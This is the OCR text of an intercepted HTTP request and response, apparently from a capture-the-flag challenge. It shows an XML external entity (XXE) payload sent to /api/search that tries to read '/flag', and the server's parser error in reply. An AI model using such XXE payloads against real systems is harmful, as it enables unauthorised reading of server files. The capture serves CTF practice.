 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /api/search HTTP/1.1
2 Host: 68920f48-4b7f-4e13-b10b-a21f5e8d36ea.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-type: application/xml
8 Content-Length: 197
9 Origin: http://68920f48-4b7f-4e13-b10b-a21f5e8d36ea.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://68920f48-4b7f-4e13-b10b-a21f5e8d36ea.node4.buuoj.cn:81/
12 Cookie: UM_distinctid=
17f6418dc82797-043fc01b50c257-4c3e227d-384000-17f6418dc83b77
13
14 <?xml version="1.0"?>
15 <!DOCTYPE message [
16 <!ELEMENT message (#PCDATA)>
17 <!ENTITY copyright "135601360123502401401250">
18 <!ENTITY  % xxe SYSTEM "/flag" >
19 %xxe;
20 ]>
21 <message>
&copyright;
</message>
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 27 Mar 2022 16:52:09 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 95
6 Connection: close
7
8 internal error: xmlParseInternalSubset: error detected in Markup
declaration
9 , line 1, column 1